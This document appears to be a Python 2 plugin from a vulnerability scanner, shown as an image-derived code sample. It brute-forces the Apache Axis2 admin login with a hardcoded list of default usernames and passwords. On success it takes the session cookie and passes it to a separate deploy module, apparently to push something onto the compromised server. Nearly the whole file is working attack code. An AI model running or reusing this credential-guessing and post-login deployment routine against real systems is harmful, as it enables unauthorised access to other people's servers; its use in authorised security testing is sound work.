<code> <loc_0><loc_0><loc_500><loc_500><_Python_>#coding:utf-8
#author:wolf@future-sec
import urllib2
def check(host,port,timeout):
    url = "http://%s:%d"%(host,int(port))
    error_i=0
    flag_list=['Administration Page</title>','System Components','"axis2-admin/upload"','include page="footer.inc">','axis2-admin/logout']
    user_list=['axis','admin','manager','root']
    pass_list=['','axis','axis2','123456','12345678','password','123456789','admin123','admin888','admin1','administrator','8888888','123123','admin','manager','root']
    for user in user_list:
        for password in pass_list:
            try:
                login_url = url+'/axis2/axis2-admin/login'
                PostStr='userName=%s&password=%s&submit=+Login+'%(user,password)
                request = urllib2.Request(login_url,PostStr)
                res = urllib2.urlopen(request,timeout=timeout)
                res_html = res.read()
            except urllib2.HTTPError,e:
                return 'NO'
            except urllib2.URLError,e:
                error_i+=1
                if error_i >= 3:
                    return 'NO'
                continue
            for flag in flag_list:
                if flag in res_html:
                    info = '%s Axis Weak password %s:%s'%(login_url,user,password)
                    try:
                        login_cookie = res.headers['Set-Cookie']
                        deploy = __import__("axis_deploy")
                        re = deploy.run(host,port,timeout,login_cookie)
                        if re:
                            info += re
                    except Exception,e:
                        print e
                        pass
                    return 'YES|'+info
    return 'NO'
</code> 